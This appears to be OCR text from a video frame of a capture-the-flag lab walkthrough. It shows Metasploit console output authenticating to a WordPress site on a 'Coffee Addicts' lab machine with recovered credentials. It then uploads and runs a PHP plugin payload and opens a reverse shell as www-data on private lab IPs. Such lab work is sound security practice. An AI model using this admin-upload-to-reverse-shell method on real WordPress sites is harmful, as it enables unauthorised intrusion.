 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:32
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal ping 10.10.10.20 - Parrot Terminal
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] Authenticating with WordPress using gus:gusineedyouback...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/CDMGRqbHVN/jeJYXLBcxf.php...
[+] Deleted jeJYXLBcxf.php
[+] Deleted CDMGRqbHVN.php
[+] Deleted ../CDMGRqbHVN
[*] Command shell session 1 opened (10.10.10.13:4444 -> 10.10.10.20:37536) at 2022-02-12 04:29:53 -0500
shell -t
[*] Trying to find binary(python) on target machine
[-] python not found
[*] Trying to find binary(python3) on target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@CoffeeAdicts:$
www-data@CoffeeAdicts:$
www-data@CoffeeAdicts:$ echo $SHELL
echo $SHELL
/usr/sbin/nologin
www-data@CoffeeAdicts:$ w
Menu msfconsole -q - Parrot ... Users ‹ Coffee Addicts ... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.